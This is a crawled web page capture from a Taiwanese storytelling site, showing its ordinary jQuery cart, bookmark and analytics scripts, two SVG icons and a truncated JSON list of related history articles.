	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf69783ce055127',
                'X-CSRF-VALUE': 'd56986138528663410cbe369865dfe5b'
            },
            data: {
                'csrf_name': 'csrf69783ce055127',
                'csrf_value': 'd56986138528663410cbe369865dfe5b'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '2018 馬雅國駐臺大使返鄉考查成果報告書（一）：馬雅文化研究的背景',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '80471'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '80471'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
            if($('.article-wrapper>.content .area3').length > 0){
                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://t.ssp.hinet.net/
body_size: 64
content:
7d05dd36-87ac-4f15-a3c7-47b5cb7a737d!

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/line-grey.svg
body_size: 2090
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.9522 4.50207C19.9886 2.04098 17.3637 0.715087 14.3007 0.18771C13.9467 0.12624 13.5882 0.0873889 13.2306 0.0486289C13.0855 0.0329056 12.9405 0.0171972 12.7961 0H11.202C11.1782 0.00476724 11.1543 0.0104879 11.1305 0.0162086C11.0948 0.0247897 11.059 0.0333707 11.0232 0.0387339C10.8569 0.0591831 10.6899 0.0770226 10.5228 0.0948757C10.1543 0.13425 9.78516 0.173691 9.42026 0.241342C6.93235 0.700189 4.73346 1.74004 2.91595 3.52478C1.31892 5.09499 0.323761 6.97805 0.153928 9.23356C-0.0248435 11.6023 0.687264 13.7088 2.22172 15.5174C3.95283 17.5584 6.21131 18.6995 8.7886 19.2626C9.12418 19.3347 9.4626 19.3897 9.80485 19.4453C9.95792 19.4702 10.1118 19.4952 10.2664 19.5219V21.5897V23.4399C10.2664 23.6634 10.3409 23.8392 10.5435 23.9435C10.7461 24.0478 10.9368 24.0001 11.1097 23.863C11.1514 23.8303 11.1961 23.7975 11.2407 23.7647C13.7167 21.8727 16.1927 19.9807 18.6657 18.0857C19.9886 17.0697 21.246 15.9852 22.2471 14.6325C23.1857 13.3602 23.7786 11.9539 23.859 10.3598C23.9723 8.16689 23.3138 6.20934 21.9551 4.50505L21.9522 4.50207ZM21.1089 14.4865C20.2866 15.4786 19.3272 16.3248 18.3082 17.1055C16.4297 18.548 14.5472 19.9865 12.6657 21.4243L12.6652 21.4247L11.4434 22.3584C11.4157 22.3791 11.386 22.3989 11.349 22.4235L11.349 22.4235L11.3485 22.4238C11.3219 22.4415 11.2916 22.4617 11.2556 22.4865V19.209C11.2556 18.7353 11.1365 18.5923 10.6657 18.5476C9.10443 18.4016 7.60573 18.0351 6.19343 17.3409C4.34314 16.4291 2.82656 15.1479 1.92079 13.2619C0.642571 10.6041 0.860076 8.01791 2.49286 5.57768C3.77405 3.66482 5.6005 2.43129 7.7547 1.70131C10.8862 0.637619 14.0058 0.727005 17.0598 2.01714C19.068 2.86631 20.7186 4.17134 21.827 6.07526C23.4717 8.89389 23.1976 11.9598 21.1089 14.4865ZM14.8101 7.58648C14.7714 7.34514 14.6016 7.19617 14.3662 7.17829C14.1308 7.16339 13.9371 7.28853 13.8716 7.52093C13.8388 7.64012 13.8299 7.76823 13.8299 7.8904C13.8279 8.38489 13.8286 8.87805 13.8292 9.37166C13.8296 9.61863 13.8299 9.86571 13.8299 10.1131L13.7673 10.1399C13.7351 10.1009 13.7027 10.0626 13.6703 10.0244L13.6703 10.0244L13.6703 10.0244L13.6703 10.0243C13.6037 9.94571 13.5375 9.86757 13.4753 9.78537C13.1744 9.39655 12.875 9.00624 12.5755 8.61593L12.5751 8.61534C12.2758 8.22521 11.9765 7.83509 11.6757 7.44645C11.482 7.19617 11.3003 7.12764 11.0708 7.20212C10.8384 7.27661 10.6984 7.43751 10.6984 7.71162C10.6924 9.04645 10.6895 10.3813 10.6984 11.7191C10.6984 12.0349 10.9219 12.2435 11.2139 12.2465C11.4731 12.2494 11.6757 12.0558 11.7174 11.7548C11.7263 11.6774 11.7263 11.5999 11.7263 11.5195V9.54999C11.7263 9.50538 11.7309 9.45924 11.7378 9.38891C11.7406 9.36061 11.7438 9.32839 11.7472 9.29077C11.7911 9.33794 11.8301 9.37817 11.8653 9.4145L11.8653 9.41453C11.9279 9.47917 11.9785 9.53151 12.0243 9.58873C12.6083 10.3396 13.1923 11.0934 13.7763 11.8472L13.7922 11.8678L13.7922 11.8678C13.8585 11.9536 13.9257 12.0407 14.0057 12.1124C14.2887 12.3627 14.7357 12.2167 14.8101 11.8442C14.831 11.737 14.831 11.6267 14.831 11.5165C14.831 10.3068 14.831 9.09412 14.828 7.88444C14.828 7.78313 14.828 7.68183 14.8101 7.58052V7.58648ZM18.3705 8.16452C17.9116 8.19431 17.4498 8.19431 16.991 8.19431H16.988C16.8092 8.19431 16.7317 8.24497 16.7168 8.44162C16.6602 9.15074 16.687 9.18948 17.3992 9.19841C17.5233 9.2009 17.6474 9.20079 17.7713 9.20069H17.7714H17.7714H17.7715C17.9449 9.20055 18.118 9.2004 18.29 9.20735C18.6029 9.21927 18.7936 9.35633 18.8442 9.57979C18.9247 9.93436 18.728 10.2025 18.3556 10.2204C18.0913 10.2319 17.8257 10.2323 17.5597 10.2327H17.5597H17.5596H17.5596H17.5595C17.4118 10.2329 17.264 10.2332 17.1161 10.2353C17.0367 10.2373 16.9573 10.2435 16.8732 10.2501L16.8731 10.2501L16.8731 10.2501C16.8341 10.2532 16.7941 10.2563 16.7526 10.2591V11.2334C16.8675 11.2334 16.9814 11.2331 17.0946 11.2328H17.0948H17.0949C17.3192 11.2321 17.5409 11.2315 17.7627 11.2334C17.9742 11.2334 18.1857 11.2334 18.3943 11.2543C18.7012 11.2841 18.8591 11.4599 18.8621 11.737C18.8651 12.02 18.7161 12.2226 18.4122 12.2316C17.6613 12.2495 16.9135 12.2524 16.1656 12.2316C15.8587 12.2256 15.7068 12.0141 15.7008 11.6655C15.6949 11.0636 15.6949 10.4647 15.6949 9.86285V9.86221C15.6949 9.19799 15.6949 8.53675 15.6978 7.87252C15.7038 7.34813 15.8677 7.1783 16.3831 7.17532C17.0207 7.16936 17.6613 7.17234 18.3018 7.17532H18.3019C18.6535 7.1783 18.8442 7.34813 18.8681 7.66694C18.8889 7.94403 18.7131 8.14366 18.3705 8.16452ZM7.49656 11.2285H7.49653C7.47422 11.2281 7.45201 11.2278 7.42997 11.2273H6.1011V10.9472V10.9467C6.1011 9.94578 6.1011 8.9478 6.09812 7.94684C6.09812 7.80084 6.08621 7.64888 6.04449 7.50884C5.97596 7.2824 5.79123 7.1662 5.56479 7.17812C5.33537 7.18706 5.16851 7.31518 5.11488 7.55056C5.08509 7.68464 5.07317 7.82765 5.07317 7.96769V11.5044C5.07317 11.6117 5.08211 11.7219 5.09998 11.8292C5.13872 12.0645 5.28769 12.2254 5.52308 12.2314C6.27988 12.2463 7.03668 12.2493 7.79348 12.2314C8.05865 12.2254 8.24338 11.9901 8.24636 11.7487C8.24934 11.5193 8.07355 11.3018 7.82923 11.2511L7.82625 11.2541C7.71968 11.2318 7.60692 11.2301 7.49656 11.2285ZM9.41499 7.17721C9.67421 7.19807 9.77849 7.29043 9.81424 7.54667H9.81126C9.82616 7.64797 9.82616 7.74927 9.82616 7.85057V7.85059V11.5482V11.7359C9.8202 12.2931 9.4418 12.3139 9.06936 12.2186C8.83994 12.159 8.81908 11.9385 8.81908 11.7389V9.84389V9.68002C8.81908 9.46152 8.81875 9.24302 8.81842 9.02452C8.81776 8.58752 8.8171 8.15052 8.81908 7.71353C8.82206 7.2815 8.98296 7.14146 9.41499 7.17721Z" fill="#818181"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/link-grey.svg
body_size: 209
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.54741 12.9573L5.54425 14.9605C4.71378 15.7909 3.3689 15.7909 2.53913 14.9606C1.7092 14.1307 1.7092 12.7857 2.53897 11.9559L6.54598 7.94891C7.37575 7.11911 8.72076 7.11911 9.55053 7.94891C9.82714 8.22552 10.2756 8.22552 10.5523 7.94891C10.8289 7.6723 10.8289 7.2238 10.5523 6.94718C9.16923 5.56415 6.92728 5.56415 5.54425 6.94718L1.53727 10.9542C0.154243 12.3372 0.154243 14.5791 1.53727 15.9622C2.92013 17.3459 5.16225 17.3459 6.54601 15.9622L8.54917 13.959C8.82578 13.6824 8.82578 13.2339 8.54917 12.9573C8.27256 12.6807 7.82402 12.6807 7.54741 12.9573Z" fill="#8C8C8C"/>
<path d="M16.4606 1.03727C15.0775 -0.345757 12.8349 -0.345757 11.4518 1.03727L9.04847 3.44062C8.77186 3.71723 8.77186 4.16574 9.04847 4.44235C9.32509 4.71896 9.77359 4.71896 10.0502 4.44235L12.4536 2.039C13.2833 1.2092 14.629 1.2092 15.4588 2.039C16.2886 2.86877 16.2886 4.21378 15.4588 5.04355L11.0516 9.45079C10.2218 10.2806 8.87685 10.2806 8.04708 9.45079C7.77047 9.17418 7.32196 9.17418 7.04535 9.45079C6.76874 9.7274 6.76874 10.1759 7.04535 10.4525C8.42838 11.8355 10.6703 11.8355 12.0534 10.4525L16.4606 6.04531C17.8436 4.66229 17.8436 2.4203 16.4606 1.03727Z" fill="#8C8C8C"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://tw.popin.cc/popin_discovery/recommend?mode=new&url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmaya-text%2F&&device=pc&media=storystudio.tw&extra=mac&agency=adgeek&topn=50&ad=10&r_category=all&country=tw&redirect=true&uid=72c604f4a6c9696ca3f1769487595264&info=eyJ1c2VyX3RkX29zIjoiTWFjIiwidXNlcl90ZF9vc192ZXJzaW9uIjoiMTAuMTUuNyIsInVzZXJfdGRfYnJvd3NlciI6IkNocm9tZSIsInVzZXJfdGRfYnJvd3Nlcl92ZXJzaW9uIjoiMTMxLjAuMCIsInVzZXJfdGRfc2NyZWVuIjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3ZpZXdwb3J0IjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3VzZXJfYWdlbnQiOiJNb3ppbGxhLzUuMCAoTWFjaW50b3NoOyBJbnRlbCBNYWMgT1MgWCAxMF8xNV83KSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMxLjAuMC4wIFNhZmFyaS81MzcuMzY7IENsYXVkZUJvdC8xLjA7ICtjbGF1ZGVib3RAYW50aHJvcGljLmNvbSkiLCJ1c2VyX3RkX3JlZmVycmVyIjoiIiwidXNlcl90ZF9wYXRoIjoiL2FydGljbGUvZ3VzaGkvbWF5YS10ZXh0LyIsInVzZXJfdGRfY2hhcnNldCI6InV0Zi04IiwidXNlcl90ZF9sYW5ndWFnZSI6ImVuLXVzQHBvc2l4IiwidXNlcl90ZF9jb2xvciI6IjI0LWJpdCIsInVzZXJfdGRfdGl0bGUiOiIyMDE4JTIwJUU5JUE2JUFDJUU5JTlCJTg1JUU1JTlDJThCJUU5JUE3JTkwJUU4JTg3JUJBJUU1JUE0JUE3JUU0JUJEJUJGJUU4JUJGJTk0JUU5JTg0JTg5JUU4JTgwJTgzJUU2JTlGJUE1JUU2JTg4JTkwJUU2JTlFJTlDJUU1JUEwJUIxJUU1JTkxJThBJUU2JTlCJUI4JUVGJUJDJTg4JUU0JUI4JTgwJUVGJUJDJTg5JUVGJUJDJTlBJUU5JUE2JUFDJUU5JTlCJTg1JUU2JTk2JTg3JUU1JThDJTk2JUU3JUEwJTk0JUU3JUE5JUI2JUU3JTlBJTg0JUU4JTgzJThDJUU2JTk5JUFGIiwidXNlcl90ZF91cmwiOiJodHRwczovL3N0b3J5c3R1ZGlvLnR3L2FydGljbGUvZ3VzaGkvbWF5YS10ZXh0LyIsInVzZXJfdGRfcGxhdGZvcm0iOiJMaW51eCB4ODZfNjQiLCJ1c2VyX3RkX2hvc3QiOiJzdG9yeXN0dWRpby50dyIsInVzZXJfZGV2aWNlIjoicGMiLCJ1c2VyX3RpbWUiOjE3Njk0ODc1OTUyODEsImZydWl0X2JveF9wb3NpdGlvbiI6IiIsImZydWl0X3N0eWxlIjoiIn0=&alg=ltr&uis=%7B%22ss_fl_pp%22%3Anull%2C%22ss_yh_tag%22%3Anull%2C%22ss_pub_pp%22%3Anull%2C%22ss_im_pp%22%3Anull%2C%22ss_im_id%22%3Anull%2C%22ss_gn_pp%22%3Anull%7D&callback=_p6_a0ef17f48a8b
body_size: 47684
content:
_p6_a0ef17f48a8b({"author_name":null,"image":"f65fff77c826a02eff22dc41a4c20c48.jpg","common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/P3164278.jpg","title":"2018 馬雅國駐臺大使返鄉考查成果報告書（一）：馬雅文化研究的背景","category":"故事","keyword":[],"url":"https://storystudio.tw/article/gushi/maya-text/","pubdate":"201806110000000000","related":[],"hot":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaiwan-temple-culture-and-government-policy","title":"神明也要聽政府的話？從禁香到改匾額，看國家政策如何影響廟宇文化","image":"","pubdate":"202601160000000000","category":"故事","common_category":["economy","lifestyle"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"今日看似自然的「拜拜」習俗，其實經過政府精心調整？本文揭露二戰後國家政策如何介入信仰領域：從取締藥籤、清除日本年號到監控進香人潮，帶您透過國家檔案局的一手史料， ...","score":7,"origin_url":"https://storystudio.tw/article/gushi/taiwan-temple-culture-and-government-policy"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E5%258F%25B0%25E8%25AA%259E%25E5%258E%259F%25E4%25BE%2586%25E6%2598%25AF%25E9%2580%2599%25E6%25A8%25A3%25E3%2580%2591%25E4%25BB%2580%25E9%25BA%25BC%25E6%2598%25AF%25E3%2580%258C%25E5%25A3%2598%25E9%258C%25A2%25E3%2580%258D%25EF%25BC%259F","title":"【台語原來是這樣】什麼是「壘錢」？","image":"f06f211de1d9626431fc7b945b5c1770.jpg","pubdate":"201504150000000000","category":"故事","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2015/04/%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3_%E5%A3%98%E9%8C%A2_%E5%8E%9F%E6%AA%94.jpg","author_name":"關於新馬福建話「鐳」這個說法，有一說是語源自馬來話 duit，也有一說是過去西班牙人通商，直接將該外幣 ocho reals 音譯而得，就成了外來語囉！","task":"storystudio_tw_task","topic":["investment","lifestyle","fortune"],"score":5,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3%E3%80%91%E4%BB%80%E9%BA%BC%E6%98%AF%E3%80%8C%E5%A3%98%E9%8C%A2%E3%80%8D%EF%BC%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fauthenticity-of-Chen-Shih-Mei","title":"北宋第一渣男陳世美——風流駙馬與「鍘美案」的虛虛實實","image":"9b6783ea7629c37e909c19ce9df1f8dc.jpg","pubdate":"202405150000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8A%E7%A7%A6%E9%A6%99%E8%93%AE%E3%80%8B%E6%A5%8A%E7%87%95%E6%AF%85%E9%A3%BE%E5%8C%85%E6%8B%AF-03.jpg","author_name":"作為京劇經典戲目的《鍘美案》，劇中的想像成分，恐怕比史實還多一些——考上狀元還要拋家棄子娶公主，不只是難上加難，就連駙馬也不是每個人都願意承擔的。","task":"storystudio_tw_task","score":5,"origin_url":"https://storystudio.tw/article/gushi/authenticity-of-Chen-Shih-Mei"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaiwanbar-ep7","title":"【臺灣吧EP7】RCA：那些黑色的夏日，以及曾經以為的輝煌","image":"a1e3409cf5d4d04e718e7fb4d6df9505.jpg","pubdate":"201505050000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/05/11.jpg","author_name":"黑水、黑煙、黑色的夏日──一家跨國企業，給這座島嶼留下了難以撫平的傷痕。","task":"storystudio_tw_task","topic":["game","drama_music"],"score":5,"origin_url":"https://storystudio.tw/article/gushi/taiwanbar-ep7"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchen-shou-niang","title":"【臺灣通史】生前遭家人聯手虐死，生後化作厲鬼大戰廣澤尊王？舊時性別枷鎖煉成臺灣最強女鬼陳守娘","image":"539cbdc37c7ad3cb49368311a0561120.jpg","pubdate":"202409150000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%94%9F%E5%89%8D%E9%81%AD%E5%A7%91%E5%A7%91%E8%88%87%E5%A9%86%E5%A9%86%E8%81%AF%E6%89%8B%E8%99%90%E6%AD%BB%EF%BC%8C%E7%94%9F%E5%BE%8C%E5%8C%96%E4%BD%9C%E5%8E%B2%E9%AC%BC%E5%A4%A7%E6%88%B0%E5%BB%A3%E6%BE%A4%E5%B0%8A%E7%8E%8B%EF%BC%9F%E6%B8%85%E4%BB%A3%E5%A5%B3%E6%80%A7%E7%9A%84%E6%80%A7%E5%88%A5%E6%9E%B7%E9%8E%96%EF%BC%8C%E7%85%89%E6%88%90%E8%87%BA%E7%81%A3%E6%9C%80%E5%BC%B7%E5%A5%B3%E9%AC%BC%E9%99%B3%E5%AE%88%E5%A8%98_01.jpeg","author_name":"清末有一位丈夫早逝的女性陳守娘，因拒絕改嫁而遭家人聯手凌虐致死，令人無奈的是當時官府亦無還其公道。後來，陳守娘埋葬之處不斷有靈異事件，難道是她的冤魂含恨作祟？","task":"storystudio_tw_task","score":4,"origin_url":"https://storystudio.tw/article/gushi/chen-shou-niang"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftraditional-clothing-in-taiwan","title":"【臺灣通史】300年前臺灣人的穿搭，不只長袍馬褂，還有西洋潮流服飾與在地品牌！","image":"c3cc92815e96095a0485ed528661f3ae.jpg","pubdate":"202410120000000000","category":"故事","safe_text":false,"common_category":["fashion","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%BB%A5%E5%89%8D%E8%87%BA%E7%81%A3%E4%BA%BA%E7%A9%B6%E7%AB%9F%E9%83%BD%E7%A9%BF%E4%BA%9B%E4%BB%80%E9%BA%BC%EF%BC%9F300%E5%B9%B4%E5%89%8D%E7%9A%84%E9%A2%A8%E6%A0%BC%E7%A9%BF%E6%90%AD%EF%BC%8C%E4%B8%8D%E5%8F%AA%E6%9C%89%E9%95%B7%E8%A2%8D%E9%A6%AC%E8%A4%82%EF%BC%8C%E9%82%84%E6%9C%89%E8%A5%BF%E6%B4%8B%E6%BD%AE%E6%B5%81%E6%9C%8D%E9%A3%BE%E8%88%87%E6%99%82%E5%B0%9A%E5%9C%A8%E5%9C%B0%E5%93%81%E7%89%8C%EF%BC%81_01.jpg","author_name":"以前的臺灣人穿什麼呢？這種事情會被記載在歷史書籍裡嗎？《臺灣通史》就有設立章節來特別描述當時臺灣人的服裝與織品。雖然書裡所提到的服裝資訊有限，並大多著重在清代。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/traditional-clothing-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcpc-logo","title":"【冷知識週刊】第七十八號：中油 LOGO 上的「資」是什麼意思？","image":"664078e7ea881cb59eba6a7e44e77f4b.jpg","pubdate":"201702030000000000","category":"故事","safe_text":true,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/%E4%B8%AD%E6%B2%B9.jpg","author_name":"中油Logo上那個資，到底背後有著什麼故事呢？","task":"storystudio_tw_task","topic":["game","economy"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/cpc-logo"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgacha-gacha","title":"每年扭出 300 